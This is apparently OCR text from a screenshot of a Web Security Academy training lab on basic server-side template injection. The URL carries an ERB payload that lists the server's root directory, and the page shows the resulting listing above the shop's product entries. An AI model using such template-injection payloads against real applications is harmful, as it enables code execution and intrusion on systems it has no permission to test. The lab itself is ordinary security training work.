 1 2 3 4
2
15:03
Basic server-side template
https://0a36006503efdd448221606500af0065.web-security-academy.net/?message=<%=%20Dir.entries(%27/%27)%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
[".", "..", "bin", "boot", "dev", "etc", "home", "lib", "lib32", "lib64", "libx32", "media", "mnt", "opt", "proc", "root", "run", "sbin", "srv", "sys", "tmp", "usr", "var", "ecs-
execute-command-c0f1213f-ba92-43dd-b6bb-b6af7583b749", "academy", ".dockerenv"]
Photobomb Backdrops
$23.88
View details
Snow Delivered To Your Door
$57.06
View details
Sprout More Brain Power
$6.00
View details
Mood Enhancer
$52.31
View details